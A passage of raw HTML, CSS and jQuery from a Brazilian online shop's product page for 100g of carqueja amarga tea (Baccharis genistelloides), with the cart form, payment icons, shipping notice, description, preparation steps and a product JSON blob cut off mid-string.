                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <div class="modal-parcel-extra-text">
                                O prazo de pagamento via boleto bancário é de 2 dias corridos.
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>

        </div>
    </div>

    <script>
        $('#backdrop-modal-parcel').appendTo($('body'))
        function toggleModal() {
            document.querySelector("body").classList.toggle("active-modal")
        }

        document.getElementById("modal-parcel").onclick = function (e) {
            e.stopPropagation()
        }
    </script>

 <style>
    .main-span-product-modelo-default-6ecb1514-52b1-468d-8911-3819364017e4{
        width: 100%;
        font-size: 13px;
        margin-top: 8px;
    }
    .main-link-product-modelo-default-6ecb1514-52b1-468d-8911-3819364017e4{
        color: #0086ff;
        font-weight: bold;
        vertical-align: top;
    }
    .main-text-product-modelo-default-6ecb1514-52b1-468d-8911-3819364017e4{
        color: #aaaaaa;
        vertical-align: top;

    }
    .main-span-product-modelo-default-6ecb1514-52b1-468d-8911-3819364017e4 svg{
        width: 18px;
        height: auto;
    }
    @media screen and (max-width: 990px){
        .main-span-product-modelo-default-6ecb1514-52b1-468d-8911-3819364017e4 svg{
            width: 15px;
        }
    }
</style>


<div class="main-span-product-modelo-default-6ecb1514-52b1-468d-8911-3819364017e4">



<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15" style="
    fill: rgba(0,0,0,.55);
    margin-right: 5px;
"><path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path></svg>





    <a class="main-link-product-modelo-default-6ecb1514-52b1-468d-8911-3819364017e4"
       href='#'>Compra Garantida</a>
    <span class="main-text-product-modelo-default-6ecb1514-52b1-468d-8911-3819364017e4">- Será entregue no conforto da sua casa.</span>
</div>


  
<style>
    .main-span-product-modelo-default-83b6a399-1360-4e30-81d9-b8c7c2c0c138{
        width: 100%;
        font-size: 13px;
        margin-top: 8px;
    }
    .main-link-product-modelo-default-83b6a399-1360-4e30-81d9-b8c7c2c0c138{
        color: #0086ff;
        font-weight: bold;
        vertical-align: top;
    }
    .main-text-product-modelo-default-83b6a399-1360-4e30-81d9-b8c7c2c0c138{
        color: #aaaaaa;
        vertical-align: top;

    }
    .main-span-product-modelo-default-83b6a399-1360-4e30-81d9-b8c7c2c0c138 svg{
        width: 18px;
        height: auto;
    }
    @media screen and (max-width: 990px){
        .main-span-product-modelo-default-83b6a399-1360-4e30-81d9-b8c7c2c0c138 svg{
            width: 15px;
        }
    }
</style>


<div class="main-span-product-modelo-default-83b6a399-1360-4e30-81d9-b8c7c2c0c138">


<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 14 12" style="
    fill: rgba(0,0,0,.55);
    margin-right: 5px;
"><path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z"></path></svg>






    <a class="main-link-product-modelo-default-83b6a399-1360-4e30-81d9-b8c7c2c0c138"
       href='#'>Devolução</a>
    <span class="main-text-product-modelo-default-83b6a399-1360-4e30-81d9-b8c7c2c0c138">- 7 dias para trocas e devoluções.</span>
</div>


  





<div class="product-form__controls-group">
  
      

  

  <select name="id" id="ProductSelect-template--63272708__product-modelo-default" class="product-form__variants no-js">
      
          <option value="205540722" selected="selected">
              Default Title
          </option>
      
  </select>


  
      <style>
          .correios-astron {
              padding: 10px 20px;
              border: 2px solid #0AF31A;
              display: flex;
              gap: 20px;
              align-items: center;
              justify-content: space-between;
              width: 100%;
              
              
                 border-radius: 20px;
              
          }
          .correios-astron-logo {
              width: 15%;
          }
          .correios-astron-shipping {
              width: 20%;
              font-size: 13px;
          }
          .correios-astron-logo img {
              max-width: 100%;
          }
          .correios-astron-content {
              width: 65%;
              display: block;
              align-items: flex-start;
              justify-content: center;
              flex-direction: column;
          }
          .correios-astron-content .top-text {
              color: #828282
          }
          .correios-astron-content .text {
              color: #0AF31A
          }
          .correios-astron-shipping {
              color: #0AF31A;
              font-weight: 600;
              overflow: hidden;
          }
          @media only screen and (max-width: 768px) {
              .correios-astron {
                  font-size: 13px;
              }
          }
      </style>

      <div class="correios-astron">
          <div class="correios-astron-logo">
              
                  <img src="https://assets.mycartpanda.com/648998/362882/assets/correios.svg?v=1697591236" alt=""/>
              
          </div>
          <div class="correios-astron-content">
              <div class="top-text">Entrega via Correios ©</div>
              <div class="text"></div>
              
                  <div class="prazo-estimado"></div>
              
          </div>
          <div class="correios-astron-shipping">
              
          </div>
      </div>

      <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
      <script>
        
              $(".correios-astron-content .text").html("Envio para: "+ '<strong>' + ""  + "</strong>");
            $(".correios-astron-content .prazo-estimado").html("Prazo estimado:" +"<strong> De 4 até 7 dias úteis" + "</strong>");
          
      </script>
  

  <div class="product_add_to_cart">
      <div class="product-form__error-message-wrapper product-form__error-message-wrapper--hidden"
           data-error-message-wrapper
           role="alert"
      >
          <span class="visually-hidden">Erro </span>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 14 14"><g fill="none" fill-rule="evenodd"><path d="M7 0a7 7 0 0 1 7 7 7 7 0 1 1-7-7z"/><path class="icon-error__symbol" d="M6.328 8.396l-.252-5.4h1.836l-.24 5.4H6.328zM6.04 10.16c0-.528.432-.972.96-.972s.972.444.972.972c0 .516-.444.96-.972.96a.97.97 0 0 1-.96-.96z"/></g></svg>
          <span class="product-form__error-message"
                data-error-message>Quantidade precisa ser 1 ou mais</span>
      </div>

      <div class="pro_qty_add_cart">
          
              <div class="product-form__controls-group quantity">
                  <div class="product-form__item">
                      
                      
                      <div class="qty_box">
                          <button type='button' class='qtyminus' field='Quantity-template--63272708__product-modelo-default'>
                              <span>
                                  -
                              </span>
                          </button>
                          <input type="text" id="Quantity-template--63272708__product-modelo-default"
                                 name="quantity" value="1" min="1" pattern="[0-9]*"
                                 class="product-form__input product-form__input--quantity" data-quantity-input
                          >
                          <button type='button' class='qtyplus' field='Quantity-template--63272708__product-modelo-default'>
                              <span>
                                  +
                              </span>
                          </button>
                      </div>
                  </div>
              </div>
          

          <div 
                  class="product-form__controls-group product-form__controls-group--submit">
              <div class="product-form__item product-form__item--submit  product-form__item--no-variants"
              >
                  <button type="submit" name="update"
                          
                          aria-label="Adicionar ao carrinho"
                          class="btn buttonAddtoCart product-form__cart-submit"
                      aria-haspopup="dialog"
                          data-add-to-cart>
                              <span data-add-to-cart-text>
                                  
                                      Adicionar ao carrinho
                                  
                              </span>
                  </button>
              </div>
          </div>
      </div>

      <div class="shopify_payment_btn">
          
      </div>


      <div 
              class="buttonBuyNow-wrapper">
          <!--Botao comprar agora-->
          <button class="buttonBuyNow"
                  
                  aria-label="Comprar agora"
                  data-buy-now>
                  <span data-buy-now-text>
                      
                          Comprar agora
                      
                  </span>
          </button>
      </div>
  </div>



  
  <div class="secure_payment text-center">
    <style>
      .secure_payment {
        width: 100%;
        padding: 0 5px;
        
      }
      .secure-payment-text {
        display: flex;
        justify-content: center;
        gap: 10px;
      }
      .secure-payment-text-wrapper {
        display: flex;
        flex-direction: column;
        line-height: 0;
        align-items: flex-start;
        justify-content: center;
      }
      .secure-payment-text-wrapper p:last-of-type {
        color: #00bd58;
        font-weight: 600;
      }
      .secure-payment-top {
        background: #eeeeee;
        border-radius: 10px 10px 0 0;
        padding: 10px 0;
        display: flex;
        align-items: center;
        justify-content: center;
      }
      

    
    .form-payment {
        display: flex;
        justify-content: center;
        align-items: center;
        gap: 6px;
        padding: 10px 0;
        gap: 6px;
        padding: 10px 0;

      }
    

      .form-payment > div {
        display: flex;
        gap: 6px;
      }
      .form-payment img {
        
      }
    </style>


    



    <div class="form-payment">
      <div>
        
        <img style="width: 45px" class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/payment-form-amex.svg?v=1697591247" alt="cartão amex">
        
          <img style="width: 45px" class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/payment-form-boleto.svg?v=1697591247" alt="boleto">
                
        <img style="width: 45px" class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/payment-form-master.svg?v=1697591247" alt="cartão mastercard">
        <img style="width: 45px" class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/payment-form-visa.svg?v=1697591247" alt="cartão visa">
        <img style="width: 45px" class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/payment-form-elo.svg?v=1697591247" alt="cartão elo">
        
          <img style="width: 45px" class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/payment-form-pix.svg?v=1697591247" alt="pix">
        
        
      </div>
    </div>
  </div>
  
  <div class="btn_product_wishlist ">
    
    
  </div>
</div>



</form>
<!-- <b>snippets\simulador-cep.liquid</b> não encontrado. -->
<script type="lazyload2" defer="defer">
$(function(){
$(".swatch_item").find(".swatch-element").each(function(){
if($(this).find("input").is(':checked')){
  $(this).parents('.swatch_item').prev(".header").find('h5').append(":<span> "+$(this).find("input").val()+"</span>");
}
});
$(".swatch_item .swatch-element input").change(function(){
if($(this).is(":checked") ){
  var val = $(this).val();
  $(this).parents(".swatch_item").prev(".header").find('h5 span').text(" " +val);
}
});
});
</script>

          <!-- Product form end -->

          <!-- Calculadora de frete -->
          

          <!-- Fim Calculadora de frete --><p class="visually-hidden" data-product-status
              aria-live="polite"
              role="status"
              ></p><p class="visually-hidden" data-loader-status
              aria-live="assertive"
              role="alert"
              aria-hidden="true"
              >Adicionando o produto ao seu carrinho</p>


          
          

<!-- /snippets/social-sharing.liquid -->
<ul class="social-sharing">
   
  <li class="title"><p>pt-br </p></li>
  
  
    <li>
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.chaecia.com.br/products/chá-de-carqueja-amarga-baccharis-genistelloides-persoon-100g" class="btn btn--small btn--share share-facebook">
     <i class="fa fa-facebook" aria-hidden="true"></i>
        <span class="share-title" aria-hidden="true">Compartilhar</span>
        <span class="visually-hidden">Compartilhar no Facebook</span>
      </a>
    </li>
  

  
    <li>
      <a target="_blank" href="//twitter.com/share?text=Ch%C3%A1%20de%20Carqueja%20Amarga%20-%20Baccharis%20genistelloides%20persoon%20100g&amp;url=https://www.chaecia.com.br/products/chá-de-carqueja-amarga-baccharis-genistelloides-persoon-100g" class="btn btn--small btn--share share-twitter">
       <i class="fa fa-twitter" aria-hidden="true"></i>
        <span class="share-title" aria-hidden="true">Tuitar</span>
        <span class="visually-hidden">Tuitar</span>
      </a>
    </li>
  

  
    <li>
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.chaecia.com.br/products/chá-de-carqueja-amarga-baccharis-genistelloides-persoon-100g&amp;media=https://thumbor.cartpanda.com/UcaJNRh7cTBSmE77e00rpDMXEYM=/1024x1024/https://assets.mycartpanda.com/static/products_images/5b/95/67/1768049677.jpg?v=13252247658&amp;description=Ch%C3%A1%20de%20Carqueja%20Amarga%20-%20Baccharis%20genistelloides%20persoon%20100g" class="btn btn--small btn--share share-pinterest">
       <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        <span class="share-title" aria-hidden="true">Pinterest</span>
        <span class="visually-hidden">Incluir como pin no Pinterest</span>
      </a>
    </li>
  
</ul>


          
        </div>

      </div>
    </div>
  </div>

  <div class="description-product-wrapper astron-card-rounded-shadows">
    
      <div class="description-product-title no_effect text-center">
          Descrição
      </div>
    
    <div class="description-product-content">
      <div class="text-font-list"><style>
		.title-color {
			color: #1C6C5E; font-weight: bold; margin-top: 25px; margin-bottom: 15px;
		}
		
		.title-22px {
			font-size: 22px;
		}
		
		.h2-seo {
			font-size: 20px; margin-top: 20px; margin-bottom: 10px;
		}
		
		.h3-seo {
			font-size: 18px; margin-top: 15px; margin-bottom: 8px;
		}
		
		.text-font-list {
			font-family: Arial, sans-serif; font-size: 16px; line-height: 1.6; color: #333;
		}
		
		.text-font-list ul,
		.text-font-list ol {
			padding-left: 20px; margin-bottom: 15px;
		}
		
		.text-font-list li {
			margin-bottom: 8px;
		}
		
		.highlight-brand {
			background: #f4f9f8; border-left: 4px solid #1C6C5E; padding: 12px; margin: 15px 0; font-style: italic;
		}
		
		.scientific-name {
			font-style: italic; color: #1C6C5E;
		}
		
		.allergen-box {
			border: 2px solid #1C6C5E; padding: 15px; background-color: #f4f9f8; margin-top: 25px; font-size: 16px; border-radius: 8px; line-height: 1.4;
		}
		
		.allergen-title {
			color: #1C6C5E; font-weight: bold;
		}
	</style><h2 class="title-color title-22px">Ch&aacute; de Carqueja Amarga 100g - Hastes Puras</h2><p>O <strong>Ch&aacute; de Carqueja Amarga</strong> da <strong>Ch&aacute; e Cia</strong> &eacute; uma infus&atilde;o de sabor intensamente marcante, ideal para quem aprecia notas herbais potentes e aut&ecirc;nticas. Utilizamos exclusivamente as hastes da <em>Baccharis genistelloides</em>, uma planta nativa do Brasil e um dos maiores s&iacute;mbolos da tradi&ccedil;&atilde;o fitoter&aacute;pica nacional.</p><p>Nossas hastes s&atilde;o colhidas e selecionadas criteriosamente, garantindo a pureza bot&acirc;nica e o aroma caracter&iacute;stico que os apreciadores de ch&aacute;s amargos tanto valorizam. &Eacute; a escolha definitiva para quem busca uma bebida l&iacute;mpida, livre de misturas e com alto padr&atilde;o de frescor preservado.</p><div class="highlight-brand">Diferencial Ch&aacute; e Cia: Selecionamos apenas as partes a&eacute;reas (hastes) mais ricas em compostos amargos naturais. O envase em pote protege o produto contra a umidade, garantindo que o perfil sensorial da Baccharis genistelloides chegue intacto &agrave; sua x&iacute;cara.</div><h2 class="title-color h2-seo">Tradi&ccedil;&atilde;o da Baccharis genistelloides</h2><p>A Carqueja &eacute; amplamente utilizada em diversas culturas pelo seu paladar acentuado e inconfund&iacute;vel. A secagem lenta de nossas hastes &eacute; essencial para manter o equil&iacute;brio dos fitoativos, tornando esta infus&atilde;o um excelente complemento para uma rotina focada em h&aacute;bitos saud&aacute;veis e naturais.</p><h3 class="title-color h3-seo">Como Preparar a Infus&atilde;o</h3><ol><li><strong>Dosagem:</strong> Utilize 1 colher de sopa das hastes de Carqueja para uma x&iacute;cara (250ml) de &aacute;gua.</li><li><strong>Preparo:</strong> Despeje &aacute;gua fervente sobre a erva.</li><li><strong>Infus&atilde;o:</strong> Abafe o recipiente por cerca de 5 a 10 minutos para extra&ccedil;&atilde;o total do sabor e aroma.</li><li><strong>Consumo:</strong> Coe e consuma morno. Seu sabor &eacute; naturalmente robusto, dispensando o uso de ado&ccedil;antes para uma experi&ecirc;ncia completa.</li></ol><h3 class="title-color h3-seo">Informa&ccedil;&otilde;es T&eacute;cnicas</h3><ul><li><strong>Nome Cient&iacute;fico:</strong> <span class="scientific-name">Baccharis genistelloides</span></li><li><strong>Parte Utilizada:</strong> Hastes desidratadas e selecionadas.</li><li><strong>Apresenta&ccedil;&atilde;o:</strong> Pote.</li><li><strong>Peso L&iacute;quido:</strong> 100 gramas.</li><li><strong>Origem:</strong> Brasil.</li></ul><div class="allergen-box"><span class="allergen-title">Informa&ccedil;&otilde;es de Seguran&ccedil;a:</span> Esta infus&atilde;o faz parte de uma dieta equilibrada. Gestantes, lactantes e pessoas com obstru&ccedil;&atilde;o das vias biliares devem evitar o consumo. Em caso de d&uacute;vidas, consulte um profissional de sa&uacute;de.<br><span class="allergen-title">Gl&uacute;ten:</span> Pode conter tra&ccedil;os de gl&uacute;ten devido ao compartilhamento de equipamentos de embalagem.</div></div>
    </div>
  </div>

    <script defer="defer">
      document.getElementsByTagName('body')[0].onscroll = (e) => {
        const inner = document.querySelector('.product_right_detail')
        const productBoxHeight = document.querySelector('.product-single__meta').offsetHeight + 40;
        const diff = window.innerHeight - productBoxHeight;

        if( e.target.scrollTop == 0 ) {
          if( diff > 0 ) {
            inner.style.top = 0;
          } else {
            inner.style.top = `${diff}px`
          }
        }
      };
    </script>


    
    <script type="application/json" id="ProductJson-template--63272708__product-modelo-default">
      {"id":28359469,"shop_id":362882,"title":"Ch\u00e1 de Carqueja Amarga - Baccharis genistelloides persoon 100g","handle":"ch\u00e1-de-carqueja-amarga-baccharis-genistelloides-persoon-100g","template_suffix":"product","description":"\u003Cdiv class=\"text-font-list\"\u003E\u003Cstyle\u003E\r\n\t\t.title-color {\r\n\t\t\tcolor: #1C6C5E; font-weight: bold; margin-top: 25px; margin-bottom: 15px;\r\n\t\t}\r\n\t\t\r\n\t\t.title-22px {\r\n\t\t\tfont-size: 22px;\r\n\t\t}\r\n\t\t\r\n\t\t.h2-seo {\r\n\t\t\tfont-size: 20px; margin-top: 20px; margin-bottom: 10px;\r\n\t\t}\r\n\t\t\r\n\t\t.h3-seo {\r\n\t\t\tfont-size: 18px; margin-top: 15px; margin-bottom: 8px;\r\n\t\t}\r\n\t\t\r\n\t\t.text-font-list {\r\n\t\t\tfont-family: Arial, sans-serif; font-size: 16px; line-height: 1.6; color: #333;\r\n\t\t}\r\n\t\t\r\n\t\t.text-font-list ul,\r\n\t\t.text-font-list ol {\r\n\t\t\tpadding-left: 20px; margin-bottom: 15px;\r\n\t\t}\r\n\t\t\r\n\t\t.text-font-list li {\r\n\t\t\tmargin-bottom: 8px;\r\n\t\t}\r\n\t\t\r\n\t\t.highlight-brand {\r\n\t\t\tbackground: #f4f9f8; border-left: 4px solid #1C6C5E; padding: 12px; margin: 15px 0; font-style: italic;\r\n\t\t}\r\n\t\t\r\n\t\t.scientific-name {\r\n\t\t\tfont-style: italic; color: #1C6C5E;\r\n\t\t}\r\n\t\t\r\n\t\t.allergen-box {\r\n\t\t\tborder: 2px solid #1C6C5E; padding: 15px; background-color: #f4f9f8; margin-top: 25px; font-size: 16px; border-radius: 8px; line-height: 1.4;\r\n\t\t}\r\n\t\t\r\n\t\t.allergen-title {\r\n\t\t\tcolor: #1C6C5E; font-weight: bold;\r\n\t\t}\r\n\t\u003C\/style\u003E\u003Ch2 class=\"title-color title-22px\"\u003ECh&aacute; de Carqueja Amarga 100g - Hastes Puras\u003C\/h2\u003E\u003Cp\u003EO \u003Cstrong\u003ECh&aacute; de Carqueja Amarga\u003C\/strong\u003E da \u003Cstrong\u003ECh&aacute; e Cia\u003C\/strong\u003E &eacute; uma infus&atilde;o de sabor intensamente marcante, ideal para quem aprecia notas herbais potentes e aut&ecirc;nticas. Utilizamos exclusivamente as hastes da \u003Cem\u003EBaccharis genistelloides\u003C\/em\u003E, uma planta nativa do Brasil e um dos maiores s&iacute;mbolos da tradi&ccedil;&atilde;o fitoter&aacute;pica nacional.\u003C\/p\u003E\u003Cp\u003ENossas hastes s&atilde;o colhidas e selecionadas criteriosamente, garantindo a pureza bot&acirc;nica e o aroma caracter&iacute;stico que os apreciadores de ch&aacute;s amargos tanto valorizam. &Eacute; a escolha definitiva para quem busca uma bebida l&iacute;mpida, livre de misturas e com alto padr&atilde;o de frescor preservado.\u003C\/p\u003E\u003Cdiv class=\"highlight-brand\"\u003EDiferencial Ch&aacute; e Cia: Selecionamos apenas as partes a&eacute;reas (hastes) mais ricas em compostos amargos naturais. O envase em pote protege o produto contra a umidade, garantindo que o perfil sensorial da Baccharis genistelloides chegue intacto &agrave; sua x&iacute;cara.\u003C\/div\u003E\u003Ch2 class=\"title-color h2-seo\"\u003ETradi&ccedil;&atilde;o da Baccharis genistelloides\u003C\/h2\u003E\u003Cp\u003EA Carqueja &eacute; amplamente utilizada em diversas culturas pelo seu paladar acentuado e inconfund&iacute;vel. A secagem lenta de nossas hastes &eacute; essencial para manter o equil&iacute;brio dos fitoativos, tornando esta infus&atilde;o um excelente complemento para uma rotina focada em h&aacute;bitos saud&aacute;veis e naturais.\u003C\/p\u003E\u003Ch3 class=\"title-color h3-seo\"\u003EComo Preparar a Infus&atilde;o\u003C\/h3\u003E\u003Col\u003E\u003Cli\u003E\u003Cstrong\u003EDosagem:\u003C\/strong\u003E Utilize 1 colher de sopa das hastes de Carqueja para uma x&iacute;cara (250ml) de &aacute;gua.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EPreparo:\u003C\/strong\u003E Despeje &aacute;gua fervente sobre a erva.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EInfus&atilde;o:\u003C\/strong\u003E Abafe o recipiente por cerca de 5 a 10 minutos para extra&ccedil;&atilde;o total do sabor e aroma.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EConsumo:\u003C\/strong\u003E Coe e consuma morno. Seu sabor &eacute; naturalmente robusto, dispensando o uso de ado&ccedil;antes para uma experi&ecirc;ncia completa.\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 class=\"title-color h3-seo\"\u003EInforma&ccedil;&otilde;es T&eacute;cnicas\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003ENome Cient&iacute;fico:\u003C\/strong\u003E \u003Cspan class=\"scientific-name\"\u003EBaccharis genistelloides\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EParte Utilizada:\u003C\/strong\u003E Hastes desidratadas e 